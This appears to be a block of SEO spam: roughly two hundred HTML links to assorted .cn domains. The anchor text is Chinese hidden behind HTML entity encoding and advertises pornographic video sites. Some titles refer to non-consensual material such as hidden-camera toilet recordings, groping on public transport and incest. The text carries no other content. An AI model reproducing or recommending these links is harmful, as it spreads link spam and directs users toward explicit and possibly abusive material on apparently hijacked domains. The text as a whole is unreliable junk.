<a href="http://www.yt059.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.frgr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://m.scgc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://youthtravel.cn" target="_blank">91&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinkaiyue.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://oldly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lsjs88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mkcp.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x4E09;&#x7EA7;&#x5E8A;&#x620F;</a>|
<a href="http://ahyubao.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x70AE;</a>|
<a href="http://bcfj.cn" target="_blank">&#x6B27;&#x7F8E;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.badal.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://m.jmdgg.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x7F51;&#x7AD9;</a>|
<a href="http://ytcailiao.cn" target="_blank">&#x5168;&#x90E8;&#x5B55;&#x5987;&#x6BDB;&#x7247;&#x4E30;&#x6EE1;&#x5B55;&#x5987;&#x5B55;&#x4EA4;</a>|
<a href="http://m.lxsports.cn" target="_blank">91&#x6DA9;&#x6F2B;&#x6210;&#x4EBA;&#x5B98;&#x7F51;&#x5165;&#x53E3;</a>|
<a href="http://mlfeed.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lveen.cn" target="_blank">&#x5FB7;&#x56FD;&#x8273;&#x5987;&#x4E30;&#x6EE1;bbwbbw</a>|
<a href="http://zckh.com.cn" target="_blank">&#x505A;a&#x89C6;&#x9891;</a>|
<a href="http://ksjianxin.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://m.gstd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.shrecom.com.cn" target="_blank">www&#x6B27;&#x7F8E;</a>|
<a href="http://www.hopesz.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://www.zhongweili.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.dghygc.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;</a>|
<a href="http://m.asiapipefitting.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.indp.cn" target="_blank">&#x4E71;&#x8F6E;&#x89C6;&#x9891;</a>|
<a href="http://m.p2pauto.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x5927;&#x5168;</a>|
<a href="http://www.sh-dzbcgs.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://www.bjchuhe.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://kb83.cn" target="_blank">&#x5341;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://www.foaodi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x767D;&#x6D46;</a>|
<a href="http://www.shazen.cn" target="_blank">51&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://m.zfdz.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.watercube-design.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.baijule.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.dadea.cn" target="_blank">&#x5927;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x836B;&#x8482;&#x5927;&#x4EA4;&#x5973;&#x4EBA;</a>|
<a href="http://geshigongchang.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.chenglingling12.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ammezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.bcservice.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.tesonton.cn" target="_blank">&#x5C0F;&#x53D7;&#x53D7;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6328;&#x7F51;&#x7AD9;</a>|
<a href="http://penghaiyuan.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhhuansen.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.dingnuogroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;</a>|
<a href="http://www.bqkn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://oqv.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.wangzhiguo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.fourao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.strida-bj.cn" target="_blank">&#x56DB;&#x864E;av</a>|
<a href="http://m.lnjydz.cn" target="_blank">&#x597D;&#x5927;&#x597D;&#x7D27;&#x597D;&#x786C;&#x597D;&#x786C;&#x53E3;&#x8FF0;</a>|
<a href="http://www.huayizsjx.com.cn" target="_blank">&#x90BB;&#x5C45;&#x516C;&#x4E0E;&#x6211;&#x505A;&#x7230;</a>|
<a href="http://xuyangjiancai.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://hifinet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.vvdm.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://m.shtengqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.grtdb.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.812ad.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hr-energy.cn" target="_blank">&#x5973;&#x4EBA;&#x81EA;&#x8FF0;&#x88AB;&#x56D7;&#x4EA4;&#x8FC7;&#x7A0B;</a>|
<a href="http://www.fudajixie.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x89C6;&#x9891;</a>|
<a href="http://m.srshc.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.cd-jingtong.cn" target="_blank">&#x65E5;&#x672C;a v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jtzj1c.cn" target="_blank">&#x623F;&#x5974;&#x8BD5;&#x7231;42&#x5206;&#x949F;&#x7684;&#x5E8A;&#x620F;</a>|
<a href="http://www.szyk775.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://m.aismt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinoumingjue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.hyry.com.cn" target="_blank">&#x9965;&#x6E34;&#x5C11;&#x5987;&#x4F26;&#x8272;&#x8BF1;&#x516C;</a>|
<a href="http://m.szegmp.com.cn" target="_blank">&#x5C0F;&#x53D7;&#x53D7;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6328;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hsjianhua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.kqfg.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://xinyishiji.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.zzhe.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://m.qinghaiqing.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9999</a>|
<a href="http://m.xaty1.cn" target="_blank">&#x56FD;&#x4EA7;&#x54FA;&#x4E73;&#x5976;&#x6C34;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.cc108.cn" target="_blank">&#x5AE9;&#x64CD;&#x5F71;&#x9662;</a>|
<a href="http://myoutdoors.cn" target="_blank">&#x6A31;&#x6843;av</a>|
<a href="http://m.bestotc.cn" target="_blank">&#x9EC4;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://whwhs.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://www.hfmpack.com.cn" target="_blank">&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;suv&#x597D;&#x770B;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ahjinjiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.ytyd.com.cn" target="_blank">&#x7231;&#x7684;&#x8272;&#x653E;3</a>|
<a href="http://torik.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.enterbiz.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;</a>|
<a href="http://eufue.cn" target="_blank">&#x4E2D;&#x56FD;&#x8272;&#x8001;&#x592A;hd</a>|
<a href="http://www.shsanzhen.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://niuyangtang.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.zhlankuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.0512dm.com.cn" target="_blank">&#x59D0;&#x59B9; 5</a>|
<a href="http://m.pqdy.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.ahzcjc.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://zkfamen.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://www.huayinggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gzjdw.cn" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.fhdgjt.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://m.shchuanji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.www93399.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.gird.com.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://jkxtd99.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://dgtyjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cd-jingtong.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.wzlehua.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5E72;</a>|
<a href="http://www.lanxinge.cn" target="_blank">90&#x5C81;&#x80A5;&#x8001;&#x5976;&#x5976;&#x6BDB;&#x6BDB;&#x5916;&#x5957;</a>|
<a href="http://www.i0433.cn" target="_blank">91&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.jycl.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.jyxsm.cn" target="_blank">91&#x798F;&#x5229;&#x533A;</a>|
<a href="http://m.naturegenesci.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x64CD;</a>|
<a href="http://hfqslt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://jbll.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://artdna.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.ntdhjc.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.czuta.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hzjx.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x9ED1;&#x4EBA;</a>|
<a href="http://gsumakeup.com.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.zhaoqimuye.cn" target="_blank">&#x6BDB;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://www.s084.cn" target="_blank">va&#x5728;&#x7EBF;</a>|
<a href="http://m.wooide.cn" target="_blank">www.&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://m.yuhangwuliu.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://www.gyxinyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhongxu.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://lyfyx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.bsoftware.cn" target="_blank">&#x63C9;&#x6211;&#x554A;&#x55EF;&#xFF5E;&#x55B7;&#x6C34;&#x4E86;h&#x89C6;&#x9891;</a>|
<a href="http://niuyangtang.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shopnp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://myoutdoors.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;18p</a>|
<a href="http://hunqinggongsi.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.sksme.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://somje.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.gzhkdb.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zhifon.com.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;</a>|
<a href="http://www.gxcjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cwap.com.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://m.fire3.com.cn" target="_blank">&#x516C;&#x8F66;&#x5730;&#x94C1;&#x75F4;&#x6C49;h&#x4FB5;&#x72AF;</a>|
<a href="http://www.nuanchen.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.yycsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://m.xmxkq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://www.bjzlx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://m.kumar.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5BFC;&#x822A;</a>|
<a href="http://www.gt66.cn" target="_blank">&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.nbad.net.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.hongyuangonglv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://yuzhu88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://m.cc900.cn" target="_blank">&#x53F0;&#x6E7E;&#x59B9;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://www.esjd.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://sunnysight.com.cn" target="_blank">&#x5149;&#x660E;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.baijule.net.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.900bj.cn" target="_blank">xxxx&#x6CE1;&#x599E;&#x4E2D;&#x56FD;&#x8001;&#x5E08;</a>|
<a href="http://www.sdgangwan.com.cn" target="_blank">&#x97E9;&#x5267;19&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x5927;&#x5C3A;&#x5EA6;&#x5267;</a>|
<a href="http://m.cnjushun.cn" target="_blank">&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.fangsudai.cn" target="_blank">&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hbshmy.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.zxpj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jnhuazun.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.sptwsj.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;</a>|
<a href="http://www.shanchuan56.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://osage-hk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.gd-r.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hydronew.com.cn" target="_blank">www.&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://m.longfa2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://xawanquan.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://stoneshowroom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88av</a>|
<a href="http://www.xjsjc.cn" target="_blank">91&#x63D2;&#x63D2;</a>|
<a href="http://www.wooide.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://m.wallybattery.com.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hyry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.sdtsmjg.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x8C0B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;mv</a>|
<a href="http://m.vistasys.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://www.hvrelays.cn" target="_blank">91&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.d705.cn" target="_blank">&#x5973;&#x4EBA;&#x505A;&#x7230;&#x731B;&#x70C8;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://m.omaex.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzxtd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://pibao23.org.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.bearingbiz.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.jlbowei.cn" target="_blank">&#x5929;&#x5802;8&#x5728;&#x7EBF;</a>|
<a href="http://m.hzhaoxudongx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flexmarble.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tentrino.cn" target="_blank">&#x871C;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://m.szhlodz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://www.ltfl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahhwzs.cn" target="_blank">&#x836B;&#x8482;&#x88AB;&#x7537;&#x4EBA;&#x6DFB;&#x8212;&#x670D;&#x4E86;&#x4E5D;&#x6D45;&#x4E00;&#x6DF1;</a>|
<a href="http://gswl.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x89C6;&#x5267;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x7B2C;&#x5341;&#x516D;&#x96C6;</a>|
<a href="http://www.szdhys.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x64CD;</a>|
<a href="http://www.zouchou.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://m.qd-yibai.cn" target="_blank">&#x300A;&#x5DE8;&#x4E73;&#x306E;&#x5973;&#x6559;&#x5E08;&#x300B;</a>|
<a href="http://hnhyyw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://csjf168.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sh-jojj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://www.yrr88.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x770B;</a>|
<a href="http://njcx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wntzq.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.sdlufeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x5395;&#x6240;&#x5077;&#x62CD;</a>|
<a href="http://jinhaiyang.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayide.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
